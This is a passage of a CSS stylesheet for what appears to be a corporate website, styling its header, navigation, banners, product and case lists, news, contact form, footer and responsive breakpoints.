  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}


body,
button,
input,
select,
textarea {
  font: 12px/1.4 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #5a5a5a;
  font-size: 12px;
}

body {
  max-width: 1920px;
  margin: 0 auto;
}

.center {
  width: 1200px;
  margin: 0 auto;
}

.header {
  width: 100%;
  position: relative;
}

.header .head_top {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 99;
}

.header .head_top .box {
  width: 100%;
  position: relative;
}

.header .head_top .logo {
  float: left;
  width: 15%;
  margin-top: 25px;
}

.header .head_top .logo a img {
  height: 50px;
  display: block;
}

.header .head_top .search {
  display: block;
  float: right;
  width: 18%;
  margin-top: 30px;
}

.header .head_top .search .text {
  height: 44px;
  position: relative;
  border: none;
}

.header .head_top .search .text .inp1 {
  width: 80%;
  line-height: 42px;
  padding-left: 10px;
  color: #fff;
  background: rgba(255, 255, 255, .2);
}

.header .head_top .search .text .inp1::-webkit-input-placeholder {
  color: #fff;
  font-size: 13px;
}

.header .head_top .search .text .inp1::-moz-placeholder {
  color: #fff;
  font-size: 13px;
}

.header .head_top .search .text .inp1:-ms-input-placeholder {
  color: #fff;
  font-size: 13px;
}

.header .head_top .search .text .inp2 {
  width: 20%;
  background-size: 24px;
  line-height: 42px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  background: url(../images/search2.png) no-repeat center rgba(255, 255, 255, .2);
  background-size: 22px;
}

.header .head_top .search .text .inp2:hover {
  background: url(../images/search2.png) no-repeat center rgba(255, 255, 255, .2);
  background-size: 22px;
}

.nav {
  width: 65%;
  float: left;
}

.nav li {
  width: 12.5%;
  float: left;
  position: relative;
}

.nav li > a {
  line-height: 100px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  display: block;
}

.nav li .v_list {
  position: absolute;
  top: 100px;
  left: 0;
  width: 160%;
  overflow: hidden;
  background: rgba(255, 255, 255, .6);
  z-index: 99;
  display: none;
}

.nav li .v_list a {
  line-height: 37px;
  display: block;
  font-size: 14px;
  color: #333;
  text-align: left;
  padding-left: 20px;
}

.nav li .v_list a:hover {
  background: #34478F;
  color: #fff;
}

.nav li:first-child {
  border-left: none;
}

.fixed {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
}

.m_header {
  width: 100%;
  overflow: hidden;
  display: none;
}

.m_header .m_head_content {
  height: 60px;
  width: 100%;
  background: #34478F;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99;
  box-shadow: 0px 5px 10px 1px #999;
}

.m_header .m_head_content .m_head_logo {
  height: 60px;
  float: left;
  margin-left: .05rem;
}

.m_header .m_head_content .m_head_logo img {
  max-height: 100%;
  float: left;
  height: 40px;
  margin-top: 10px;
}

.m_header .m_head_content .menu {
  float: right;
  width: 60px;
  height: 60px;
}

.m_header .m_head_content .menu i {
  color: #fff;
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  display: block;
}

.app_menu {
  width: 100%;
  position: fixed;
  height: 100%;
  top: 60px;
  right: 0;
  z-index: 99;
  display: none;
  background: rgba(0, 0, 0, .5);
}

.app_menu ul {
  background: #34478F;
}

.app_menu ul li {
  width: 100%;
  border-bottom: 1px solid #4e7eb2;
}

.app_menu ul li > a {
  width: 50%;
  display: block;
}

.app_menu ul li > a span {
  font-size: 14px;
  width: 100%;
  height: 42px;
  line-height: 42px;
  color: #fff;
  display: block;
  padding-left: 18px;
  font-weight: bold;
}

.app_menu ul li.on {
  background: url(../images/bottom.png) no-repeat 95% 15px;
  background-size: 16px;
}

.app_menu ul .v_list {
  width: 100%;
  display: none;
}

.app_menu ul .v_list a {
  display: block;
  font-size: 14px;
  width: 100%;
  line-height: 36px;
  color: #fff;
  display: block;
  padding-left: .4rem;
  border-bottom: 1px dashed #4e7eb2;
  float: none;
}

.pc_banner {
  width: 100%;
  max-width: 1920px;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  line-height: 0;
}

.pc_banner .pcbanner {
  width: 100%;
  position: relative;
  z-index: 10;
}

.pc_banner .swiper-slide {
  width: 100%;
}

.pc_banner .swiper-slide img {
  width: 100%;
  height: auto;
  display: block;
}

.pc_banner .banner_pagination {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 12px;
  z-index: 12;
  text-align: center;
  padding-right: 5px;
}

.pc_banner .banner_pagination span {
  width: 40px;
  height: 5px;
  display: inline-block;
  border-radius: 0;
  text-align: center;
  background: none;
  opacity: 1;
  cursor: pointer;
  margin: 0 3px;
  background: #fff;
}

.pc_banner .banner_pagination span.swiper-pagination-bullet-active {
  background: #34478F;
  color: #fff;
}

.pc_banner .banner_prev {
  position: absolute;
  top: 44%;
  left: 10px;
  z-index: 12;
  width: 48px;
  height: 86px;
  background: url(../images/bannerle.png) no-repeat center;
  outline: 0;
  cursor: pointer;
}

.pc_banner .banner_next {
  position: absolute;
  top: 44%;
  right: 10px;
  z-index: 12;
  width: 48px;
  height: 86px;
  background: url(../images/bannerri.png) no-repeat center;
  outline: 0;
  cursor: pointer;
}

.m_banner {
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  display: none;
}

.m_banner .mbanner {
  width: 100%;
  position: relative;
}

.m_banner .mbanner ul li {
  width: 100%;
  line-height: 0;
}

.m_banner .mbanner ul li img {
  width: 100%;
  height: auto;
}

.banner_btn {
  width: 100%;
  text-align: center;
  position: absolute;
  z-index: 9;
  bottom: 10px;
  overflow: hidden;
}

.banner_btn a {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
  text-indent: -999px;
  overflow: hidden;
  margin: 0 3px;
  overflow: hidden;
  cursor: pointer;
  background: #f9c9d3;
  opacity: .4;
  margin: 0 5px;
  border: solid 2px #fff;
}

.banner_btn a.in {
  background: #34478F;
  opacity: 1;
}

.main {
  width: 100%;
  overflow: hidden;
}

.box_tit {
  text-align: left;
}

.box_tit span {
  display: block;
  font-size: 60px;
  text-align: center;
  color: #DEE1ED;
  line-height: 100%;
  font-weight: bold;
}

.box_tit h3 {
  font-size: 26px;
  color: #34478F;
  display: block;
  text-align: center;
  position: relative;
  font-weight: normal;
  margin-top: -30px;
}

.box_tit i {
  width: 50px;
  height: 2px;
  background: #34478F;
  display: block;
  font-style: normal;
  margin: 0 auto;
  margin-top: 10px;
}

.box_tit p {
  font-size: 14px;
  color: #999;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.i_box1 {
  width: 100%;
  padding: 40px 0 60px;
  background: #ECEEF6;
}

.i_box1 .box {
  background: #fff;
  margin-top: 50px;
}

.i_box1 .box li {
  width: 25%;
  background: #fff;
  float: left;
  border-bottom: 4px solid #34478F;
  transition: .5s;
}

.i_box1 .box li .text {
  padding: 36px 59px;
}

.i_box1 .box li img {
  display: block;
  max-width: 100%;
}

.i_box1 .box li span {
  font-size: 18px;
  display: block;
  font-weight: bold;
  color: #000;
  margin: 25px 0;
}

.i_box1 .box li p {
  font-size: 14px;
  color: #666;
  display: block;
  line-height: 24px;
}

.i_box1 .box li a {
  width: 42px;
  height: 42px;
  display: block;
  margin-top: 15px;
  background: url(../images/ic5.png) no-repeat center;
}

.i_box1 .box li em {
  width: 100%;
  height: 40px;
  background: #fff;
  display: block;
}

.i_box1 .box li:hover {
  background: #34478F;
  transition: .5s;
}

.i_box1 .box li:hover span {
  color: #fff;
}

.i_box1 .box li:hover p {
  color: #fff;
}

.i_box1 .box li:first-child + li + li {
  border-bottom: 4px solid #019DDC;
}

.i_box1 .box li:first-child + li + li:hover {
  background: #019DDC;
  transition: .5s;
}

.i_box1 .box li:first-child + li + li + li {
  border-bottom: 4px solid #019DDC;
}

.i_box1 .box li:first-child + li + li + li:hover {
  background: #019DDC;
  transition: .5s;
}

.i_box1 .more {
  margin-top: 40px;
}

.more {
  width: 100%;
}

.more a {
  width: 116px;
  height: 46px;
  display: block;
  margin: 0 auto;
  background: #fff;
  box-shadow: 0px 1px 10px 1px #ddd;
  font-size: 16px;
  text-align: center;
  color: #34478F;
  line-height: 46px;
  border-radius: 26px;
}

.more a:hover {
  background: #34478F;
  color: #fff;
}

.i_box3 {
  padding: 80px 0;
}

.i_box3 .box li {
  width: 32%;
  float: left;
  margin-left: 2%;
  position: relative;
}

.i_box3 .box li img {
  position: relative;
  z-index: 8;
  display: block;
  width: 100%;
}

.i_box3 .box li .text {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0 8%;
  z-index: 9;
}

.i_box3 .box li .text span {
  font-size: 22px;
  display: block;
  font-weight: bold;
  color: #fff;
  padding-top: 25%;
}

.i_box3 .box li .text p {
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  display: block;
  margin-top: 15px;
}

.i_box3 .box li:first-child {
  margin-left: 0;
}

.i_box3 .box li:hover .text {
  background: rgba(0, 0, 0, .5);
}

.i_box4 {
  padding: 60px 0;
  background: url(../images/bg1.jpg) no-repeat top center;
}

.i_box4 .box_tit span {
  color: #626E9E;
}

.i_box4 .box_tit h3 {
  color: #fff;
}

.i_box4 .box_tit i {
  background: #fff;
}

.i_box4 .box_tit p {
  color: #fff;
}

.i_box4 .box {
  margin-top: 60px;
}

.i_box4 .more {
  margin-top: 40px;
}

.pro_list li {
  width: 23%;
  margin-right: 2.66%;
  float: left;
  margin-bottom: 20px;
  background: #fff;
  box-shadow: 0px 0px 5px 0px #ccc;
}

.pro_list li .imgauto {
  width: 100%;
  height: 276px;
  opacity: 1;
  transition: .5s;
}

.pro_list li .text {
  padding: 10px 20px;
}

.pro_list li .text span {
  font-size: 18px;
  color: #333;
  display: block;
  margin-top: 10px;
}

.pro_list li .text p {
  font-size: 14px;
  color: #666;
  display: block;
  line-height: 24px;
  margin-top: 8px;
}

.pro_list li:nth-child(4n) {
  margin-right: 0;
}

.pro_list li:hover {
  box-shadow: 0px 10px 5px 0px #ccc;
}

.pro_list li:hover span {
  color: #34478F;
}

.i_box5 {
  padding-top: 60px;
  background: url(../images/bg2.jpg) no-repeat top center;
}

.i_box5 .box_tit span {
  color: #7F7A98;
}

.i_box5 .box_tit h3 {
  color: #fff;
}

.i_box5 .box_tit i {
  background: #fff;
}

.i_box5 .box_tit p {
  color: #fff;
}

.i_box5 .box {
  margin-top: 60px;
}

.i_box5 .box .text {
  padding: 0 10%;
}

.i_box5 .box .text p {
  font-size: 14px;
  color: #fff;
  line-height: 24px;
  text-align: center;
}

.i_box5 .more {
  margin-top: 60px;
}

.i_box5 .box5_lisst {
  background: url(../images/bg3.jpg) no-repeat top center;
  padding: 40px 0;
  margin-top: 90px;
}

.i_box5 .box5_lisst .list li {
  width: 33.33%;
  float: left;
  position: relative;
  padding-left: 8%;
}

.i_box5 .box5_lisst .list li img {
  float: left;
  max-width: 100%;
  display: block;
  margin-top: 5px;
}

.i_box5 .box5_lisst .list li .text {
  width: 100%;
  padding-left: 45px;
}

.i_box5 .box5_lisst .list li .text span {
  font-size: 16px;
  color: #333;
  display: block;
}

.i_box5 .box5_lisst .list li .text p {
  font-size: 12px;
  color: #333;
  margin-top: 3px;
  display: block;
}

.i_box6 {
  margin-top: 60px;
}

.i_box6 .box {
  width: 100%;
  margin-top: 40px;
}

.i_box6 .box .fl {
  width: 42%;
  float: left;
}

.i_box6 .box .fl li {
  float: left;
  position: relative;
}

.i_box6 .box .fl li .pic img {
  width: 100%;
  display: block;
}

.i_box6 .box .fl li .text {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  padding: 12% 0 0 17%;
}

.i_box6 .box .fl li .text img {
  display: block;
  max-width: 100%;
}

.i_box6 .box .fl li .text span {
  font-size: 22px;
  color: #fff;
  font-weight: bold;
  display: block;
  margin-top: 12px;
}

.i_box6 .box .fl li:first-child {
  width: 100%;
  margin-bottom: 4%;
}

.i_box6 .box .fl li:first-child .text {
  padding: 5% 0 0 8%;
}

.i_box6 .box .fl li:first-child .text span {
  font-size: 40px;
  color: #fff;
  display: block;
  font-weight: bold;
  margin-top: 10px;
}

.i_box6 .box .fl li:first-child .text p {
  font-size: 30px;
  color: #fff;
  display: block;
  font-weight: bold;
  margin-top: 10px;
}

.i_box6 .box .fl li:first-child + li {
  width: 48%;
  margin-right: 4%;
}

.i_box6 .box .fl li:first-child + li + li {
  width: 48%;
}

.i_box6 .box .fr {
  width: 56%;
  background: #34478F;
  padding: 50px;
}

.i_box6 .box .fr .fr_tit {
  width: 100%;
  position: relative;
}

.i_box6 .box .fr .fr_tit p span {
  font-size: 26px;
  color: #fff;
  display: block;
  font-weight: bold;
}

.i_box6 .box .fr .fr_tit p i {
  font-size: 20px;
  color: #fff;
  font-style: normal;
  display: block;
  margin-top: 5px;
}

.i_box6 .box .fr .fr_tit a {
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 18px;
  color: #fff;
  display: block;
}

.i_box6 .box .fr .list {
  width: 100%;
  margin-top: 20px;
}

.i_box6 .box .fr .list li {
  background: url(../images/dian.png) no-repeat left center;
  padding-left: 15px;
  float: left;
  width: 100%;
  line-height: 41px;
}

.i_box6 .box .fr .list li a {
  width: 60%;
  font-size: 14px;
  color: #fff;
  float: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.i_box6 .box .fr .list li a:hover {
  text-decoration: underline;
}

.i_box6 .box .fr .list li span {
  width: 40%;
  font-size: 14px;
  color: #ddd;
  float: right;
  text-align: right;
}

.link {
  margin-top: 40px;
  background: #ECEEF6;
  padding: 30px 0;
}

.link .list li {
  width: 20%;
  float: left;
}

.link .list li .imgauto {
  width: 100%;
  height: 150px;
  padding: 0 15%;
}

.footer {
  width: 100%;
  padding: 50px 0;
  background: #34478F;
}

.footer .box .fl {
  padding-right: 6%;
}

.footer .box .fl h3 {
  font-size: 14px;
  color: #fff;
  display: block;
  font-weight: bold;
  display: block;
  margin-bottom: 10px;
}

.footer .box .fl p {
  font-size: 12px;
  color: #7D8BC0;
  line-height: 32px;
}

.footer .box .fl p a {
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  margin-right: 20px;
}

.footer .box .fl p a:hover {
  color: #fff;
}

.footer .box .mid {
  padding-left: 6%;
  float: left;
  border-left: 1px solid #ccc;
}

.footer .box .mid h3 {
  font-size: 14px;
  color: #fff;
  display: block;
  font-weight: bold;
  display: block;
  margin-bottom: 10px;
}

.footer .box .mid p {
  font-size: 12px;
  color: #7D8BC0;
  line-height: 32px;
}

.footer .box .fr img {
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  max-width: 110px;
  margin-left: 10px;
}

.copyright {
  padding: 15px 0;
}

.copyright p {
  font-size: 14px;
  line-height: 24px;
  color: #666;
  display: block;
  text-align: center;
}

#page_header .head_top {
  background: #34478F;
  position: relative;
}

.page_banner {
  width: 100%;
  position: relative;
}

.page_banner img {
  width: 100%;
  display: block;
  position: relative;
  z-index: 10;
  display: none;
}
.page_banner img.pcimg {
  display: block;
}

.page_banner .text {
  width: 100%;
  position: absolute;
  left: 0;
  top: 30%;
  z-index: 12;
}
.page_banner .box_tit {}
.page_banner .box_tit span {
  color: #86869e;
}
.page_banner .box_tit h3 {
  color: #fff;
  font-weight: bold;
}
.page_banner .box_tit i {
  background: #fff;
}


.page_main {
  background: #ECEEF6;
}

.wrap {
  width: 100%;
  margin: 30px 0;
}

.main_l {
  width: 300px;
}

.main_r {
  width: 860px;
  background: #fff;
  overflow: hidden;
}

.page_title h3 {
  font-size: 18px;
  color: #fff;
  font-weight: normal;
  padding-left: 20px;
  line-height: 70px;
  background: #34478F;
}

.page_tit h3 {
  line-height: 44px;
  font-weight: normal;
  background:  #fff;
  background-size: 16px;
  width: 100%;
  float: left;
  margin-top: 10px;
}

.page_tit h3 a {
  float: left;
  font-size: 16px;
  color: #333;
  padding-left: 20px;
}

.page_tit h3.on {
  background:  #34478F;
  background-size: 16px;
  font-weight: bold;
}

.page_tit h3.on a {
  color: #fff;
}

.page_tit ul {
  display: none;
  float: left;
  width: 100%;
}

.page_tit ul li {
  display: block;
  width: 100%;
  background: #fff;
  margin-top: 5px;
}

.page_tit ul li a {
  font-size: 14px;
  color: #333;
  display: block;
  line-height: 32px;
  padding-left: 30px;
}

.page_tit ul li:hover {
  background: #34478F;
}

.page_tit ul li:hover a {
  color: #fff;
}

.cat_title h3 {
  font-size: 18px;
  color: #333;
  font-weight: normal;
  padding-left: 20px;
  line-height: 70px;
  border-bottom: 1px solid #ddd;
      text-align: center;
}


.page_content {
  padding: 20px;
  width: 100%;
}

.content {
  width: 100%;
}

.content p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 10px;
  color: #333;
}

.content img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}

.prolist li {
  margin-bottom: 40px;
}

.prolist li .imgauto {
  height: 276px;
}

.prolist li .imgauto img {
  transform: scale(1);
  transition: .5s;
}

.prolist li .text span {
  text-align: center;
  margin-top: 5px;
}

.prolist li .text p {
  text-align: center;
}

.prolist li:hover {
  box-shadow: 0px 0px 5px 0px #ccc;
}

.prolist li:hover .imgauto img {
  transform: scale(0.9);
  transition: .5s;
}

.pro_content {
  width: 100%;
  margin: 20px 0;
}

.pro_content .pro_pic {
  width: 50%;
  float: left;
}

.pro_content .pro_text {
  width: 50%;
  float: left;
  padding-left: 2%;
}

.pro_content .pro_text h3 {
  font-weight: normal;
  margin-top: 5px;
  line-height: 22px;
  font-size: 18px;
  color: #b0293d;
  padding-bottom: 10px;
  border-bottom: 1px dashed #757575;
  font-weight: bold;
}

.pro_content .pro_text .text {
  width: 100%;
  margin-top: 12px;
}

.pro_content .pro_text .text p {
  font-size: 14px;
  line-height: 24px;
  padding-bottom: 12px;
  color: #D8D7D7;
}

.pro_content .pro_text .text a {
  width: 100px;
  height: 32px;
  font-size: 14px;
  margin-top: 10px;
  display: block;
  color: #fff;
  line-height: 32px;
  background: url(../images/sanj.png) no-repeat 5px center #CE382B;
  background-size: 16px;
  padding-left: 24px;
}

.pro_content .pro_text .text a:hover {
  background: url(../images/sanj.png) no-repeat 5px center #333;
  background-size: 16px;
}

div.zoomDiv {
  z-index: 999;
  position: absolute;
  top: 0;
  left: 0;
  background: #ffffff;
  border: 1px solid #ddd;
  display: none;
  text-align: center;
  overflow: hidden;
  font-size: 0;
}

div.zoomDiv img {
  max-width: none;
}

div.zoomMask {
  position: absolute;
  background: url(../images/mask.png) repeat scroll 0 0 transparent;
  cursor: move;
  z-index: 1;
  max-width: 200px !important;
  max-height: 200px !important;
}

.img-center {
  text-align: center;
  font-size: 0;
}

.img-center img {
  display: block;
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.pc-slide {
  width: 100%;
  margin: 0 auto;
}

.pc-slide .view .swiper-slide {
  width: 100%;
}

.pc-slide .view .swiper-slide .imgauto {
  width: 100%;
  height: 290px;
  box-sizing: border-box;
}

.pc-slide .preview {
  width: 100%;
  margin-top: 10px;
  position: relative;
}

.pc-slide .preview .swiper-container {
  width: 80%;
  margin: 0 10%;
}

.pc-slide .preview .swiper-slide {
  width: 25%;
  padding: 5px;
}

.pc-slide .preview .swiper-slide .imgauto {
  width: 100%;
  height: 80px;
  border: 1px solid #ddd;
}

.pc-slide .preview .swiper-slide .imgauto img {
  display: block;
  padding: 5px;
}

.pc-slide .preview .active-nav .imgauto {
  border: 1px solid #CE382B;
}

.pc-slide .preview .arrow-left {
  background: url(../images/feel3.png) no-repeat left top;
  position: absolute;
  left: 10px;
  top: 50%;
  margin-top: -9px;
  width: 9px;
  height: 18px;
  z-index: 10;
}

.pc-slide .preview .arrow-right {
  background: url(../images/feel4.png) no-repeat left bottom;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -9px;
  width: 9px;
  height: 18px;
  z-index: 10;
}

.search {
  margin-top: 20px;
  display: none;
}

.search .text {
  width: 100%;
  height: 36px;
  border: 1px solid #ddd;
}

.search .text input {
  border: none;
  outline: 0;
  line-height: 34px;
}

.search .text .inp1 {
  width: 80%;
  float: left;
  padding: 0 5px;
}

.search .text .inp2 {
  width: 20%;
  float: right;
  background: url(../images/search.png) no-repeat 90% center #fff;
  background-size: 24px;
}

.art_content {
  padding: 0 20px;
}

.art_list {
  width: 100%;
  margin-bottom: 20px;
}

.art_list li {
  width: 100%;
  float: left;
  border-bottom: 1px solid #ddd;
  line-height: 57px;
  position: relative;
}

.art_list li a {
  float: left;
  padding-left: 18px;
  font-size: 16px;
  color: #333;
  max-width: 60%;
  background: url(../images/dian2.jpg) no-repeat left center;
  margin-left: 5px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.art_list li a:hover {
  color: #34478F;
  text-decoration: underline;
}

.art_list li span {
  float: right;
  font-size: 14px;
  color: #999;
}

.content_tit {
  width: 100%;
  margin-top: 15px;
}

.content_tit h3 {
  display: block;
  font-size: 20px;
  color: #D8D7D7;
  text-align: center;
}

.content_tit p {
  width: 100%;
  display: block;
  text-align: center;
}

.content_tit p span {
  font-size: 12px;
  padding-bottom: 8px;
  color: #999;
  margin: 0 15px;
  margin-top: 8px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
}

.content_tit a {
  display: block;
}

.content_tit a i {
  width: 120px;
  height: 32px;
  font-size: 14px;
  margin-top: 10px;
  display: block;
  color: #fff;
  line-height: 32px;
  background: url(../images/sanj.png) no-repeat 5px center #CE382B;
  background-size: 16px;
  padding-left: 24px;
  font-style: normal;
  float: right;
}

.content_tit a i:hover {
  background: url(../images/sanj.png) no-repeat 5px center #333;
  background-size: 16px;
}

.show_pages {
  width: 100%;
  margin: 30px 0;
}

.show_pages p {
  display: block;
  font-size: 16px;
  color: #CE382B;
  line-height: 24px;
  margin-top: 5px;
  font-weight: bold;
}

.show_pages p a {
  font-size: 14px;
  color: #D8D7D7;
  font-weight: normal;
}

.show_pages p:hover a {
  color: #CE382B;
  text-decoration: underline;
}

.case_list li {
  width: 100%;
  float: left;
  background: #fff;
  margin-bottom: 20px;
}

.case_list li .pic {
  width: 50%;
  float: left;
  line-height: 0;
}

.case_list li .pic img {
  width: 100%;
}

.case_list li .text {
  width: 50%;
  float: left;
  padding: 50px;
}

.case_list li .text h3 {
  font-size: 18px;
  color: #34478F;
  display: block;
  font-weight: bold;
}

.case_list li .text i {
  width: 50px;
  height: 2px;
  background: #34478F;
  font-style: normal;
  display: block;
  margin-top: 8px;
}

.case_list li .text span {
  font-size: 14px;
  color: #666;
  display: block;
  line-height: 24px;
  margin-top: 12px;
  margin-bottom: 20px;
}

.case_list li .text p {
  font-size: 14px;
  color: #333;
  display: block;
  line-height: 30px;
  padding-left: 26px;
  margin-bottom: 5px;
}

.case_list li .text p.p1 {
  background: url(../images/ic12.png) no-repeat left 2px;
}

.case_list li .text p.p2 {
  background: url(../images/ic13.png) no-repeat left 2px;
}

.case_list li .text p.p3 {
  background: url(../images/ic14.png) no-repeat left 5px;
}

.case_list li .text p.p4 {
  background: url(../images/ic15.png) no-repeat left 5px;
}

.case_list li .text .more {
  margin-top: 20px;
}

.case_list li .text .more a {
  background: #34478F;
  color: #fff;
  margin-left: 0;
}

.pic_list li {
  width: 31%;
  margin-right: 2.33%;
  float: left;
  margin-bottom: 20px;
  background: #F8F8F8;
}

.pic_list li .imgauto {
  width: 100%;
  height: 260px;
  padding: 10px 5%;
}

.pic_list li .imgauto img {
  transform: scale(1);
  transition: .5s;
}

.pic_list li:nth-child(3n) {
  margin-right: 0;
}

.pic_list li:hover .imgauto img {
  transform: scale(1.2);
  transition: .5s;
}




.pic_list figure {
  width: 31%;
  margin: 0;
  margin-right: 2.33%;
  float: left;
  margin-bottom: 20px;
  background: #fff;
  padding: 15px;
}

.pic_list figure .imgauto {
  width: 100%;
  height: 260px;
}

.pic_list figure .imgauto img {
  transform: scale(1);
  transition: .5s;
}

.pic_list figure:nth-child(3n) {
  margin-right: 0;
}

.pic_list figure:hover .imgauto img {
  transform: scale(1.2);
  transition: .5s;
}

.about_content {
  width: 100%;
  padding-top: 40px;
  padding-bottom: 70px;
}

.about_content .box_tit {
  text-align: left;
}

.about_content .box_tit h3 {
  text-align: left;
}

.about_content .box_tit span {
  text-align: left;
}

.about_content .box_tit i {
  margin-left: 0;
}

.about_content .box {
  max-width: 56%;
  margin-top: 5%;
}

.about_content .box .content {
  margin-top: 40px;
}

.about_content .box .list {
  width: 100%;
  padding-top: 12%;
}

.about_content .box .list li {
  width: 100%;
  float: left;
  position: relative;
  margin-top: 40px;
}

.about_content .box .list li img {
  float: left;
  max-width: 100%;
  display: block;
  margin-top: 5px;
}

.about_content .box .list li img.pcimg {
  display: block;
}

.about_content .box .list li img.wapimg {
  display: none;
}

.about_content .box .list li .text {
  width: 100%;
  padding-left: 45px;
}

.about_content .box .list li .text span {
  font-size: 16px;
  color: #333;
  display: block;
}

.about_content .box .list li .text p {
  font-size: 12px;
  color: #333;
  margin-top: 3px;
  display: block;
}

.contact_text1 {
  background: #fff;
  width: 100%;
  padding: 30px 0;
}

.contact_text1 .map {
  width: 100%;
  margin-bottom: 10px;
}

.contact_text p {
  width: 25%;
  float: left;
  padding-left: 30px;
}

.contact_text p span {
  font-size: 14px;
  color: #333;
  display: block;
  font-weight: bold;
}

.contact_text p i {
  font-style: normal;
  font-size: 14px;
  color: #666;
  display: block;
  margin-top: 5px;
}

.contact_text p:first-child {
  background: url(../images/ic12.png) no-repeat left top;
}

.contact_text p:first-child + p {
  background: url(../images/ic13.png) no-repeat left top;
}

.contact_text p:first-child + p + p {
  background: url(../images/ic14.png) no-repeat left top;
}

.contact_text p:first-child + p + p + p {
  background: url(../images/ic15.png) no-repeat left top;
}

.message {
  width: 100%;
  background: #fff;
  padding: 30px 0;
}

.message .mess_tit span {
  font-size: 30px;
  color: #333;
  display: block;
  text-align: center;
}

.message .mess_tit i {
  width: 50px;
  height: 2px;
  background: #34478F;
  display: block;
  font-style: normal;
  margin: 0 auto;
  margin-top: 10px;
}

.message .mess_tit p {
  font-size: 14px;
  color: #999;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.message .text {
  padding: 0 10%;
  width: 100%;
  margin-top: 30px;
}

.message .text input {
  width: 48%;
  margin: 1%;
  border: none;
  border: 1px solid #ddd;
  line-height: 40px;
  float: left;
  padding: 0 10px;
  outline: 0;
}

.message .text textarea {
  width: 98%;
  margin: 1%;
  border: none;
  border: 1px solid #ddd;
  float: left;
  padding: 5px 10px;
  height: 120px;
  outline: 0;
}

.message .text .subbtn {
  width: 98%;
  background: #34478F;
  color: #fff;
}

.iet {
  height: 30px;
  width: 100%;
  background: #fff3d7;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  display: none;
}

.iet p {
  width: 100%;
  text-align: center;
  font-size: 12px;
  color: #333;
  line-height: 30px;
}

.iet p a {
  color: #3aba50;
  font-size: 12px;
}

.iet span {
  position: absolute;
  right: 5%;
  top: 0;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
  color: #333;
  cursor: pointer;
}

.iet span i {
  font-size: 12px;
  color: #333;
  padding-left: 5px;
  font-style: normal;
}


.pages .pagination {
  text-align: center;
}
.pages .pagination a {
  float: none;
  height: 28px;
  display: inline-block;
}
.pages .pagination p {
  float: none;
  height: 28px;
  display: inline-block;
}
.pages .pagination a:hover {
    color: #34478F;
    background: white;
    border: 1px #34478F solid;
}
.pages .pagination a.cur {
    border: none;
    background: #34478F;
    color: #fff;
}



.case_content .text {
  width: 100%;
  float: left;
}

.case_content .text h3 {
  font-size: 20px;
  color: #34478F;
  display: block;
  font-weight: bold;
}

.case_content .text i {
  width: 50px;
  height: 2px;
  background: #34478F;
  font-style: normal;
  display: block;
  margin-top: 8px;
}

.case_content .text span {
  font-size: 14px;
  color: #666;
  display: block;
  line-height: 24px;
  margin-top: 12px;
  margin-bottom: 20px;
}

.case_content .text p {
  font-size: 14px;
  color: #333;
  display: block;
  line-height: 30px;
  padding-left: 26px;
  margin-bottom: 5px;
}

.case_content .text p.p1 {
  background: url(../images/ic12.png) no-repeat left 2px;
}

.case_content .text p.p2 {
  background: url(../images/ic13.png) no-repeat left 2px;
}

.case_content .text p.p3 {
  background: url(../images/ic14.png) no-repeat left 5px;
}

.case_content .text p.p4 {
  background: url(../images/ic15.png) no-repeat left 5px;
}




.link .linklist span {
    font-size: 15px;
    font-weight: bold;
}
.link .linklist a {
    font-size: 14px;
    padding: 0 10px 0 5px;
    margin-bottom: 5px;
    display: inline-block;
}
.link .arealist {
  margin-top: 10px;
}
.link .arealist span {
    font-size: 15px;
    font-weight: bold;
}
.link .arealist a {
    font-size: 14px;
    padding: 0 10px 0 5px;
    margin-bottom: 5px;
    display: inline-block;
}


.g-titInfo {
   font-size: 18px;
  color: #333;
  font-weight: normal;
  padding-left: 20px;
  line-height: 70px;

      text-align: center;
}
 .info {
    text-align: center;
    margin-bottom: 20px;
}
 .info span {
    font-size: 14px;
    margin: 0 10px;
}




@media screen and (max-width: 1200px) {
  .kf {
    display: none;
}
  .center {
    width: 100%;
  }
  .main_l {
    width: 25%;
  }
  .main_r {
    width: 72%;
  }
}

@media screen and (max-width: 1020px) {
  .pc_banner {
    display: none;
  }
